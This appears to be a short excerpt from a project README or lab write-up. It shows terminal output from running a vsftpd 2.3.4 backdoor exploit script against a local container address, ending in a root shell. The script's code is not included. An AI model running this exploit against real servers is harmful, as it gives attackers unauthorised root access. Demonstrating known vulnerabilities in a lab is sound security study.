 192.168.1.10
Disconnected
❯ python3 vsftpd_2.3.4_exploit.py 172.17.0.2
[*] FTP port connected.
[*] Backdoor opened at port 6200
[*] Backdoor connected successfully!
uid=0(root) gid=0(root) groups=0(root)
[*] To exit, enter 'exit_shell'
[FTP SHELL]$ whoami
root
[FTP SHELL]$